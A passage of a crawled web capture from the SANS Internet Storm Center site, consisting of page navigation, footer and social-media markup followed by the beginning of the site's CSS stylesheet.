10.66 5 12 6C13.34 5 15.17 4.5 17.5 4.5Z" />
                    </svg> Diaries
                </a>
            </li>
            <li>
                <a href="/podcast.html">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M17,18.25V21.5H7V18.25C7,16.87 9.24,15.75 12,15.75C14.76,15.75 17,16.87 17,18.25M12,5.5A6.5,6.5 0 0,1 18.5,12C18.5,13.25 18.15,14.42 17.54,15.41L16,14.04C16.32,13.43 16.5,12.73 16.5,12C16.5,9.5 14.5,7.5 12,7.5C9.5,7.5 7.5,9.5 7.5,12C7.5,12.73 7.68,13.43 8,14.04L6.46,15.41C5.85,14.42 5.5,13.25 5.5,12A6.5,6.5 0 0,1 12,5.5M12,1.5A10.5,10.5 0 0,1 22.5,12C22.5,14.28 21.77,16.39 20.54,18.11L19.04,16.76C19.96,15.4 20.5,13.76 20.5,12A8.5,8.5 0 0,0 12,3.5A8.5,8.5 0 0,0 3.5,12C3.5,13.76 4.04,15.4 4.96,16.76L3.46,18.11C2.23,16.39 1.5,14.28 1.5,12A10.5,10.5 0 0,1 12,1.5M12,9.5A2.5,2.5 0 0,1 14.5,12A2.5,2.5 0 0,1 12,14.5A2.5,2.5 0 0,1 9.5,12A2.5,2.5 0 0,1 12,9.5Z" />
                    </svg> Podcasts
                </a>
            </li>
            <li>
                <a href="/jobs">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M15.5,12C18,12 20,14 20,16.5C20,17.38 19.75,18.21 19.31,18.9L22.39,22L21,23.39L17.88,20.32C17.19,20.75 16.37,21 15.5,21C13,21 11,19 11,16.5C11,14 13,12 15.5,12M15.5,14A2.5,2.5 0 0,0 13,16.5A2.5,2.5 0 0,0 15.5,19A2.5,2.5 0 0,0 18,16.5A2.5,2.5 0 0,0 15.5,14M10,4A4,4 0 0,1 14,8C14,8.91 13.69,9.75 13.18,10.43C12.32,10.75 11.55,11.26 10.91,11.9L10,12A4,4 0 0,1 6,8A4,4 0 0,1 10,4M2,20V18C2,15.88 5.31,14.14 9.5,14C9.18,14.78 9,15.62 9,16.5C9,17.79 9.38,19 10,20H2Z" />
                    </svg> Jobs
                </a>
            </li>
            <li>
                <a href="/data">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M19 3H5C3.9 3 3 3.9 3 5V19C3 20.1 3.9 21 5 21H19C20.1 21 21 20.1 21 19V5C21 3.9 20.1 3 19 3M9 17H7V10H9V17M13 17H11V7H13V17M17 17H15V13H17V17Z" />
                    </svg> Data
                </a>
                <ul>
                    <li><a href="/data/port.html">TCP/UDP Port Activity</a></li>
                    <li><a href="/data/trends.html">Port Trends</a></li>
                    <li><a href="/data/ssh.html">SSH/Telnet Scanning Activity</a></li>
                    <li><a href="/weblogs">Weblogs</a></li>
                    <li><a href="/data/domains.html">Domains</a></li>
                    <li><a href="/data/threatfeed.html">Threat Feeds Activity</a></li>
                    <li><a href="/data/threatmap.html">Threat Feeds Map</a></li>
                    <li><a href="/data/links.html">Useful InfoSec Links</a></li>
                    <li><a href="/data/presentation.html">Presentations &amp; Papers</a></li>		    
                    <li><a href="/data/researchpapers.html">Research Papers</a></li>
                    <li><a href="/api">API</a></li>
                </ul>
            </li>
            <li>
                <a href="/tools/">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M22.7,19L13.6,9.9C14.5,7.6 14,4.9 12.1,3C10.1,1 7.1,0.6 4.7,1.7L9,6L6,9L1.6,4.7C0.4,7.1 0.9,10.1 2.9,12.1C4.8,14 7.5,14.5 9.8,13.6L18.9,22.7C19.3,23.1 19.9,23.1 20.3,22.7L22.6,20.4C23.1,20 23.1,19.3 22.7,19Z" />
                    </svg> Tools
                </a>
                <ul>
                    <li class="first"><a href="/howto.html">DShield Sensor</a></li>
                    <li><a href="/tools/dnslookup">DNS Looking Glass</a></li>
		    <li><a href="/tools/honeypot">Honeypot (RPi/AWS)</a></li>
                    <li><a href="/tools/glossary">InfoSec Glossary</a></li>
                </ul>
            </li>
            <li>
                <a href="/contact.html">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M15.07,11.25L14.17,12.17C13.45,12.89 13,13.5 13,15H11V14.5C11,13.39 11.45,12.39 12.17,11.67L13.41,10.41C13.78,10.05 14,9.55 14,9C14,7.89 13.1,7 12,7A2,2 0 0,0 10,9H8A4,4 0 0,1 12,5A4,4 0 0,1 16,9C16,9.88 15.64,10.67 15.07,11.25M13,19H11V17H13M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12C22,6.47 17.5,2 12,2Z" />
                    </svg>Contact Us
                </a>
                <ul>
		            <li class="first"><a href="/contact.html">Contact Us</a></li>
                    <li><a href="/about.html">About Us</a></li>
                    <li><a href="/handler_list.html">Handlers</a></li>
                </ul>
<li>
<a href="/about.html">
<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 30 30" width="20px" height="20px"><path fill="currentColor" d="M 15.001953 3.9921875 C 12.801953 3.9921875 11.001953 5.7821875 11.001953 7.9921875 C 11.001953 10.202188 12.801953 11.992188 15.001953 11.992188 C 17.211953 11.992188 19.011719 10.202187 19.011719 7.9921875 C 19.011719 5.7821875 17.211953 3.9921875 15.001953 3.9921875 z M 6.0019531 8.0039062 C 3.7919531 8.0039062 2.0019531 9.7939062 2.0019531 12.003906 C 2.0019531 14.213906 3.7919531 16.003906 6.0019531 16.003906 C 8.2119531 16.003906 10.001953 14.213906 10.001953 12.003906 C 10.001953 9.7939062 8.2119531 8.0039062 6.0019531 8.0039062 z M 6.0019531 16.003906 L 5.0019531 16.003906 C 2.7919531 16.003906 1.0019531 17.793906 1.0019531 20.003906 L 1.0019531 22.992188 C 1.0019531 23.542188 1.4519531 23.992188 2.0019531 23.992188 L 28.001953 23.992188 C 28.551953 23.992188 29.001953 23.542188 29.001953 22.992188 L 29.001953 20.003906 C 29.001953 17.793906 27.211953 16.003906 25.001953 16.003906 L 24.001953 16.003906 L 23.001953 16.003906 C 22.151953 16.003906 21.362891 16.272422 20.712891 16.732422 C 20.042891 15.142422 18.311719 13.992187 16.261719 13.992188 L 13.751953 13.992188 C 11.701953 13.992188 9.9727344 15.142187 9.3027344 16.742188 C 8.6527344 16.282187 7.8619531 16.003906 7.0019531 16.003906 L 6.0019531 16.003906 z M 24.001953 16.003906 C 26.211953 16.003906 28.001953 14.213906 28.001953 12.003906 C 28.001953 9.7939062 26.211953 8.0039062 24.001953 8.0039062 C 21.791953 8.0039062 20.001953 9.7939062 20.001953 12.003906 C 20.001953 14.213906 21.791953 16.003906 24.001953 16.003906 z M 6.0019531 10.003906 C 7.1019531 10.003906 8.0019531 10.903906 8.0019531 12.003906 C 8.0019531 13.103906 7.1019531 14.003906 6.0019531 14.003906 C 4.9019531 14.003906 4.0019531 13.103906 4.0019531 12.003906 C 4.0019531 10.903906 4.9019531 10.003906 6.0019531 10.003906 z M 24.001953 10.003906 C 25.101953 10.003906 26.001953 10.903906 26.001953 12.003906 C 26.001953 13.103906 25.101953 14.003906 24.001953 14.003906 C 22.901953 14.003906 22.001953 13.103906 22.001953 12.003906 C 22.001953 10.903906 22.901953 10.003906 24.001953 10.003906 z M 5.0019531 18.003906 L 7.0019531 18.003906 C 8.0819531 18.003906 9.0019531 18.923906 9.0019531 20.003906 L 9.0019531 21.992188 L 3.0019531 21.992188 L 3.0019531 20.003906 C 3.0019531 18.903906 3.9019531 18.003906 5.0019531 18.003906 z M 23.001953 18.003906 L 25.001953 18.003906 C 26.081953 18.003906 27.001953 18.923906 27.001953 20.003906 L 27.001953 21.992188 L 21.011719 21.992188 L 21.011719 19.902344 C 21.061719 18.852344 21.931953 18.003906 23.001953 18.003906 z"/></svg>
About Us</a></li>
        </ul>
<!-- social media links -->
<!-- begin Slack -->
        <div class="questions-sidebar">
            <svg width="16" height="16" class="c-nav--footer__svgicon c-slackhash" viewBox="0 0 54 54" xmlns="http://www.w3.org/2000/svg">
                <g fill="none" fill-rule="evenodd">
                    <path d="M19.712.133a5.381 5.381 0 0 0-5.376 5.387 5.381 5.381 0 0 0 5.376 5.386h5.376V5.52A5.381 5.381 0 0 0 19.712.133m0 14.365H5.376A5.381 5.381 0 0 0 0 19.884a5.381 5.381 0 0 0 5.376 5.387h14.336a5.381 5.381 0 0 0 5.376-5.387 5.381 5.381 0 0 0-5.376-5.386" fill="#435165"></path>
                    <path d="M53.76 19.884a5.381 5.381 0 0 0-5.376-5.386 5.381 5.381 0 0 0-5.376 5.386v5.387h5.376a5.381 5.381 0 0 0 5.376-5.387m-14.336 0V5.52A5.381 5.381 0 0 0 34.048.133a5.381 5.381 0 0 0-5.376 5.387v14.364a5.381 5.381 0 0 0 5.376 5.387 5.381 5.381 0 0 0 5.376-5.387" fill="#435165"></path>
                    <path d="M34.048 54a5.381 5.381 0 0 0 5.376-5.387 5.381 5.381 0 0 0-5.376-5.386h-5.376v5.386A5.381 5.381 0 0 0 34.048 54m0-14.365h14.336a5.381 5.381 0 0 0 5.376-5.386 5.381 5.381 0 0 0-5.376-5.387H34.048a5.381 5.381 0 0 0-5.376 5.387 5.381 5.381 0 0 0 5.376 5.386" fill="#435165"></path>
                    <path d="M0 34.249a5.381 5.381 0 0 0 5.376 5.386 5.381 5.381 0 0 0 5.376-5.386v-5.387H5.376A5.381 5.381 0 0 0 0 34.25m14.336-.001v14.364A5.381 5.381 0 0 0 19.712 54a5.381 5.381 0 0 0 5.376-5.387V34.25a5.381 5.381 0 0 0-5.376-5.387 5.381 5.381 0 0 0-5.376 5.387" fill="#435165"></path>
                </g>
            </svg>
            <a rel="noopener" href="/slack/index.html">Slack Channel</a>
        </div>
<!-- end Slack -->
	<div class="questions-spacer"></div>
<!-- begin mastodon -->
	<div class="questions-sidebar">
	<svg width="16" height="16" viewBox="0 0 54 74" fill="black" xmlns="http://www.w3.org/2000/svg" class="c-nav--footer__svgicon c-slackhash">
<path d="M73.7014 17.4323C72.5616 9.05152 65.1774 2.4469 56.424 1.1671C54.9472 0.950843 49.3518 0.163818 36.3901 0.163818H36.2933C23.3281 0.163818 20.5465 0.950843 19.0697 1.1671C10.56 2.41145 2.78877 8.34604 0.903306 16.826C-0.00357854 21.0022 -0.100361 25.6322 0.068112 29.8793C0.308275 35.9699 0.354874 42.0498 0.91406 48.1156C1.30064 52.1448 1.97502 56.1419 2.93215 60.0769C4.72441 67.3445 11.9795 73.3925 19.0876 75.86C26.6979 78.4332 34.8821 78.8603 42.724 77.0937C43.5866 76.8952 44.4398 76.6647 45.2833 76.4024C47.1867 75.8033 49.4199 75.1332 51.0616 73.9562C51.0841 73.9397 51.1026 73.9184 51.1156 73.8938C51.1286 73.8693 51.1359 73.8421 51.1368 73.8144V67.9366C51.1364 67.9107 51.1302 67.8852 51.1186 67.862C51.1069 67.8388 51.0902 67.8184 51.0695 67.8025C51.0489 67.7865 51.0249 67.7753 50.9994 67.7696C50.9738 67.764 50.9473 67.7641 50.9218 67.7699C45.8976 68.9569 40.7491 69.5519 35.5836 69.5425C26.694 69.5425 24.3031 65.3699 23.6184 63.6327C23.0681 62.1314 22.7186 60.5654 22.5789 58.9744C22.5775 58.9477 22.5825 58.921 22.5934 58.8965C22.6043 58.8721 22.621 58.8505 22.6419 58.8336C22.6629 58.8167 22.6876 58.8049 22.714 58.7992C22.7404 58.7934 22.7678 58.794 22.794 58.8007C27.7345 59.9796 32.799 60.5746 37.8813 60.5733C39.1036 60.5733 40.3223 60.5733 41.5447 60.5414C46.6562 60.3996 52.0437 60.1408 57.0728 59.1694C57.1983 59.1446 57.3237 59.1233 57.4313 59.0914C65.3638 57.5847 72.9128 52.8555 73.6799 40.8799C73.7086 40.4084 73.7803 35.9415 73.7803 35.4523C73.7839 33.7896 74.3216 23.6576 73.7014 17.4323ZM61.4925 47.3144H53.1514V27.107C53.1514 22.8528 51.3591 20.6832 47.7136 20.6832C43.7061 20.6832 41.6988 23.2499 41.6988 28.3194V39.3803H33.4078V28.3194C33.4078 23.2499 31.3969 20.6832 27.3894 20.6832C23.7654 20.6832 21.9552 22.8528 21.9516 27.107V47.3144H13.6176V26.4937C13.6176 22.2395 14.7157 18.8598 16.9118 16.3545C19.1772 13.8552 22.1488 12.5719 25.8373 12.5719C30.1064 12.5719 33.3325 14.1955 35.4832 17.4394L37.5587 20.8853L39.6377 17.4394C41.7884 14.1955 45.0145 12.5719 49.2765 12.5719C52.9614 12.5719 55.9329 13.8552 58.2055 16.3545C60.4017 18.8574 61.4997 22.2371 61.4997 26.4937L61.4925 47.3144Z" fill="inherit"/>
</svg>
            <a rel="me" href="https://infosec.exchange/@sans_isc">Mastodon</a>
        </div>
<!-- end mastodon -->
	<div class="questions-spacer"></div>
<div class="questions-sidebar">
<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 54 54" width="24px" height="24px"><circle cx="28" cy="20" r="12" fill="#9fd5ed"/><circle cx="37" cy="28" r="9" fill="#9fd5ed"/><circle cx="30" cy="29" r="9" fill="#9fd5ed"/><circle cx="18" cy="29" r="9" fill="#9fd5ed"/><circle cx="24" cy="28" r="9" fill="#9fd5ed"/><circle cx="11" cy="28" r="9" fill="#9fd5ed"/><circle cx="15" cy="21" r="7" fill="#9fd5ed"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWya" cx="28" cy="20" r="12" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="28" cy="20" r="12" fill="url(#UWqm9mhW35Ao~JVa4RzWya)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyb" cx="37" cy="28" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="37" cy="28" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyb)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyc" cx="30" cy="29" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="30" cy="29" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyc)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyd" cx="18" cy="29" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="18" cy="29" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyd)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWye" cx="24" cy="28" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="24" cy="28" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWye)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyf" cx="11" cy="28" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="11" cy="28" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyf)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyg" cx="15" cy="21" r="7" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="15" cy="21" r="7" fill="url(#UWqm9mhW35Ao~JVa4RzWyg)"/></svg>
<a rel="me" href="https://bsky.app/profile/sansisc.bsky.social">Bluesky</a>
</div>
	<div class="questions-spacer"></div>
	<div class="questions-sidebar">
<svg width="16" height="16" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="black"/>
</svg>
            <a rel="noopener" href="https://twitter.com/sans_isc">X</a>
</div>
    <div id="sidebar">
        <a href="">
            <img class="lazyload" src="/adimg.html?id=">
        </a>
    
	</div>
</div>
<div id="footer">
    <div class="footer-container">
        <div class="footer-links">
            <span>© 2026 SANS™ Internet Storm Center</span>
            <span>Developers: We have an <a href="/api/">API</a> for you! &nbsp; <a rel="license" href="https://creativecommons.org/licenses/by-nc-sa/4.0/"><img class="lazyload" alt="Creative Commons License" src="/images/cc.png"></a></span>
            <ul id="footLinks">
                <li><a href="/linkback.html">Link To Us</a></li>
                <li><a href="/about.html">About Us</a></li>
                <li><a href="/handler_list.html">Handlers</a></li>
                <li><a href="/privacy.html">Privacy Policy</a></li>
            </ul>
        </div>
        <div class="footer-social">
            <ul id="socialIconsFoot">
                <li><a rel="noopener" href="https://www.youtube.com/channel/UCfbOsqPmWg1H_34hTjKEW2A" arialabel="YouTube Channel"><span class="youtube"></span></a></li>
                <li class="twitter"><a rel="noopener" href="https://twitter.com/sans_isc" arialabel="Twiter/X sans_isc"><span class="twitter"></span></a></li>
                <li class="linkedin"><a rel="noopener" href="https://www.linkedin.com/groups?gid=35470" arialabel="LinkedIn Group"><span class="linkedin"></span></a></li>
		<li class="mastodon"><a arialabel="Mastodon" rel="noopener" href="https://infosec.exchange/@sans_isc"><span class="mastodon"></span></a></li>
                <li class="rss"><a arialable="XML Feed" href="/xml.html"><span class="rss"></span></a></li>
            </ul>
        </div>
    </div>
</div>
<script type="text/javascript" src="/js/main.js"></script>
<script language="JavaScript" type="text/javascript" src="/js/menu.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d7b6281dad341bfb30719bf1ea35e02","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://isc.sans.edu/css/screen.css
body_size: 8762
content:
.banner {
    text-align: center;
}

.idiotswhocantread {
    font-size: 18pt !important;
    color: red;
    font-weight: bold;
    text-align: center;
}

.topbanner {
    background: maroon;
    color: white;
    width: 50%
}

.leftheader {
    text-align: left !important;
    font-size: 10pt;
    border-top: 2px solid maroon !important;
}
#navigation ul li a.highlight {
    border: maroon 1px solid;
    background: maroon;
    color: white;
    padding: 0;
}

@font-face {
    font-family: 'PT Sans';
    font-style: normal;
    font-weight: 400;
    src: url(/webfonts/PTSans-Regular.ttf);
}

@font-face {
    font-family: 'Frank Ruhl Libre';
    font-style: normal;
    font-weight: 400;
    src: url(/webfonts/FrankRuhlLibre-Regular.ttf);
}

@font-face {
    font-family: 'Frank Ruhl Libre';
    font-style: normal;
    font-weight: 700;
    src: url(/webfonts/FrankRuhlLibre-Bold.ttf);
}

pre {
    overflow-wrap: break-word;
}

.urlcategory {
    color: red;
    font-size: 10pt;
    float: right;
    vertical-align: bottom;
    margin: 10px 0 0 0;
    border-top: 1px dotted lightblue;
    border-left: 1px dotted lightblue;
    padding: 0 10px 0 10px;
}

.emphasis {
    font-size: 14pt;
    color: red;
}

#diarytime {
    font-size: 9pt;
    font-weight: normal;
    white-space: nowrap;
}

.nowrap {
    white-space: nowrap;
}

#msg {
    margin: 16px 0;
    padding: 8px;
    background-color: blue;
    border-style: solid;
    border-color: #00577D;
    border-width: 1px;
    border-radius: 4px;
    box-shadow: inset 0 0 3px #BBB;
}

#msg a {
    color: white;
}

.obsolete {
    color: #888;
    background: #eee;
}

#coviddata ul {
    list-style-type: none;
}

.sitepreview {
    width: 100px;
}

.sitepreview:hover {
    transform: scale(10);
}

.slackinvite {
    padding: 30px;
    font-size: 18pt;
}


.extrabanner {
    position: absolute;
    top: 35px;
    left: 500px;
    background: maroon;
    color: white;
    width: 450px;
    text-align: center;
    padding: 10px 10px 10px 10px;
}

.extrabanner a {
    color: white;
}

.extrabanner a:hover {
    color: yellow;
}

@media screen and (max-width: 1365px) {
    .extrabanner {
        display: none;
    }
}


.podcastlist {
    height: 25em;
    overflow-y: scroll;
}

/* Start Reset - null margins and padding to give good cross-browser baseline */


caption {
    text-align: left;
    caption-side: bottom;
    font-style: italic;
}

.questionssidebar {
    border: solid 1px black;
    padding: 10px;
    margin-left: 5px;
}


html, body, address, blockquote, div,
form, fieldset, caption,
h1, h2, h3, h4, h5, h6,
hr, ul, li, ol, ul,
table, tr, td, th, p, img, dl, dd {
    margin: 0 0 0 0;
    padding: 0;
    font-family: PT Sans, sans-serif;
}

.falsepos {
    background-color: green;
    color: white;
}

h1, h2 {
    font-family: Frank Ruhl Libre, serif;
    font-weight: 700;
}

.tor {
    background-color: white;
    color: black;
}

.tor img {
    height: 20px;
}

img, fieldset {
    border: none;
}

hr {
    display: none;
}

body {
    font-family: PT Sans, sans-serif;
    color: #222;
    line-height: 150%;
    text-align: center; /* center #pageWrapper in IE 5.x */
}

.loading {
    text-align: center;
    font-size: large;
    background: #FFF url(/images/loading.gif) no-repeat center;
    color: #000;
    width: 100%;
    height: 100%;
    min-height: 200px;
}

.normal {
    position: relative;
}

.respheaders {
    display: none;
}

.podcastlinks img {
    width: 70px;
}

.fullscreen {
    position: absolute;
    padding: 0;
    margin: 0;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fff;
    z-index: 100;
}

html,
body {
    height: 100%;
}

h2 {
    line-height: 1.6em;
}

table {
    width: 100%;
}

.autowidth {
    width: auto;
}

.clearfloat {
    clear: both;
}

.center {
    text-align: center;
}

table, th, td {
    border-collapse: collapse;
    padding: 4px;
    vertical-align: middle;
}

th {
    text-align: center;
}

#content ul,
#content ol {
    list-style-position: inside;
    margin: 0 0 1.5em 1em;
}

#content ul ul {
    margin: 0 0 0 1em;
}

#content table {
    margin: 0 0 1.5em;
}

#content .legend table {
    padding: 0;
    margin: 0;
    width: auto;
}

input {
    vertical-align: middle;
    font-size: .9em;
}

input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
input[type="number"] {
    padding: 3px;
    vertical-align: middle;
}

input[type="radio"] {
    cursor: pointer;
}

input[type="submit"],
input[type="file"],
select {
    text-transform: capitalize;
    font-weight: bold;
    cursor: pointer;
    border: 1px solid #005C8A;
    box-shadow: inset 0 1px 2px #3385AD;
    background: #069;
    border-radius: 4px;
    padding: 3px 4px;
    color: #FFF;
    text-shadow: 0 1px 0 #003D5C;
}

input[type="submit"]:hover,
input[type="file"]:hover,
select:hover {
    background: #1975A3;
}

input[type="submit"]:active,
input[type="file"]:active,
select:active {
    box-shadow: inset 0 1px 2px #00527A;
}

input[type="submit"]:disabled {
    background: #aaa;
}

.formerror {
    background: #FFC;
    border: 1px solid #DDD;
    border-radius: 4px;
    margin: 0 0 1em;
    padding: 4px;
}

.formsuccess {
    background: #A0D6B4;
    border: 1px solid #DDD;
    border-radius: 4px;
    margin: 0 0 1em;
    padding: 4px;
}

a {
    color: #069;
}

.dshield a {
    color: #25671F;
}

a:hover {
    color: #933;
}

p {
    margin-bottom: 1em;
}

#container {
    min-height: 100%;
    text-align: left; /* reset to normal after IE 5.x fix */
    position: relative; /* make 100% equal #container width not screen width */
    overflow: auto; /* make it pay attention to height of floats */
    margin: 0 auto;
    border-style: solid;
    border-color: #DDD;
    border-width: 0 1px;
    box-shadow: 0 0 48px #DDD;
    width: 1350px;
    overflow-wrap: anywhere;
}

* html #container {
    overflow-wrap: break-word;
    overflow: visible;
    height: 100%;
}

div#topWrapper {
    overflow: hidden;
    color: #F4F4F4;
    box-shadow: 0 1px 5px #AAA;
    border-bottom: 1px solid #F4F4F4;
}

div#topWrapper div {
    overflow: hidden;
}

div#topWrapper div a {
    color: #FFF;
}

div#topWrapper div span {
    float: left;
    width: 60%;
    text-align: left;
    line-height: 1.4em;
    padding: 4px 8px;
    position: relative;
}

div#topWrapper div span.threatLevel {
    width: 30%;
}

div#topWrapper div span.threatLevel a {
    position: absolute;
    top: 5px;
    left: 105px;
    font-size: .8em;
    text-transform: uppercase;
    background: #F4F4F4;
    display: block;
    line-height: 1em;
    padding: 2px;
    border-radius: 3px;
    text-decoration: none;
    letter-spacing: 1px;
    font-weight: bold;
    box-shadow: inset 0 2px 4px #DDD;
    border: 1px solid #FFF;
    color: #111;
}

div#topWrapper div.g {
    background: #393;
}

div#topWrapper div.y {
    background: #FF3;
    color: #111;
}

div#topWrapper div.y a {
    color: #111;
}

div#topWrapper div.b {
    background: #0066FF;
}

div#topWrapper div.o {
    background: #E68A00;
}

div#topWrapper div.r {
    background: #933;
}

div#topWrapper div span.currentHandler {
    text-align: right;
    float: right;
}

h1 {
    padding: 8px;
    height: 63px;
    line-height: 32px;
    font-size: 16pt;
    color: #933;
    box-shadow: 0 32px 32px #F4F4F4;
    border-bottom: 1px solid #EEE;
}

.dshield h1 {
    color: #25671F;
}

.dshield h1 a {
    height: 68px;
    top: -3px;
}

h1 a span {
    position: absolute;
    top: 0;
    left: 0;
    background: #FFF url("/img/logo.png") no-repeat center;
    display: block;
    height: 63px;
    width: 95px;
    animation-duration: 5s;
    animation-name: rotatelogos;
    color: white;
}

@keyframes rotatelogos {
    25% {
        transform: scale(1, 1);
        background-image: url("/img/logo.png");
    }
    75% {
        transform: scale(1, 1);
        background-image: url("/images/sansedulogo63.png");
    }
    100% {
        transform: scale(1, 1);
        background-image: url("/img/logo.png");
    }
}

.dshield h1 a span {

    width: 95px;
    height: 68px;
    background: #FFF url(/images/logos/dshield/medium.png) center center no-repeat;
}

#sentinelsidebar {
    display: none;
}

@media screen and (min-width: 1024px) {
    #sentinelsidebar {
        display: block;
        width: 160px;
        font-size: 12pt;
        margin-left: 10px;
    }

    #sentinelsidebar img {
        width: 150px;
        text-align: center;
    }
}

#headerSearch, #smallheaderSearch {
    float: left;
    margin: -45px 0 0;
    padding: 8px 8px 8px 143px;
}

#headerSearch input[type="text"] {
    width: 220px;
}

#smallheaderSearch {
    display: none;
}


#headerLogin input[type="text"],
#headerLogin input[type="password"] {
    width: 112px;
}

#headerLogin,
#smallHeaderLogin {
    float: right;
    margin: -42px 0 0;
    padding: 8px;
    line-height: 2em;
}

#smallHeaderLogin {
    margin: -44px 0 0;
    display: none;
}

#headerUserArea {
    float: right;
    margin: -80px 0 0;
    padding: 18px 8px 0;
    text-align: right;
    line-height: 1.5em;
    min-width: 260px;
}

#headerUserArea img {
    float: right;
    background: #FFF;
    border: 1px solid #DDD;
    border-radius: 4px;
    padding: 4px;
    margin: 0 0 0 8px;
}

#headerUserArea ul {
    list-style: none;
    position: relative;
    overflow: hidden;
    height: 20px;
}

#headerUserArea ul:hover {
    overflow: visible;
}

#headerUserArea ul li {
    display: inline;
}

#headerUserArea ul li a {
    display: block;
    float: left;
    margin: 0 12px 0 0;
}

#headerUserArea ul li ul {
    z-index: 9999;
    position: absolute;
    top: 20px;
    left: 0;
    text-align: left;
    background: #FFF;
    border-radius: 0 4px 4px 4px;
    box-shadow: 0 3px 2px rgba(0, 0, 0, 0.4);
    padding: 6px 8px;
    height: auto;
}

#headerUserArea ul li ul li {
    display: block;
}

#headerUserArea ul li ul li a {
    float: none;
    margin: 0;
}

#headerUserArea span {
    float: right;
    position: absolute;
    top: 68px;
    right: 60px;
    font-size: 11px;
    font-weight: bold;
    line-height: 18px;
    padding-left: 20px;
}

#headerUserArea span a {
    text-decoration: none;
}

#headerUserArea span span {
    background: url(/img/mail.png) 0 2px no-repeat;
    display: inline;
    width: 16px;
    height: 18px;
    top: 0;
    left: 0;
    padding: 0;
    float: left;
}

#content {
    width: 100%;
    float: left;
    min-height: 800px;
}

/*
	extra bottom padding on the following is to make room
	for the footer!
*/
#content .wrapper {
    margin: -2px 198px 0 192px;
    padding: 8px 8px 97px;
    background: #FFF;
    box-shadow: 0 4px 4px #DDD;
    min-height: 500px;
    border-radius: 0 0 8px 8px;
}

#navigation {
    float: left;
    width: 180px;
    padding: 8px 8px 72px 0;
    position: relative;
    left: -100%;
    margin-right: -196px;
}

#navigation ul {
    list-style: none;
}

#navigation ul li {
    line-height: 2em;
    padding: 2px 0 2px 12px;
}

#navigation ul li.active,
#navigation ul li:hover {
    padding: 2px 0 2px 16px;
}

#navigation ul li a {
    color: #222;
    font-weight: bold;
    font-size: 1.2em;
    text-decoration: none;
}

#navigation ul li a:hover {
    color: #933;
}

#navigation ul li.active a {
    text-decoration: underline;
    text-transform: uppercase;
}

#navigation ul li.active ul li a {
    text-transform: none;
}

#navigation ul li ul li {
    line-height: 1.5em;
    padding: 0 0 0 4px;
}

#navigation ul li.active ul li,
#navigation ul li:hover ul li {
    padding: 0 0 0 4px;
}

#navigation ul li ul li a,
#navigation ul li.active ul li a {
    color: #069;
    font-size: 1em;
    text-decoration: underline;
    font-weight: normal;
}

.dshield #navigation ul li ul li a,
.dshield #navigation ul li.active ul li a {
    color: #25671F;
}

#navigation ul li ul li a:hover,
#navigation ul li.active ul li a:hover {
    color: #933;
}

#navigation ul li.active {
    margin: 0 -12px 0 0;
    background: #FFF;
    border-style: solid;
    border-color: #EEE;
    border-width: 1px 0;
    box-shadow: -4px 0 3px #DDD;
}

#navigation ul li ul {
    height: 0;
    overflow: hidden;
}

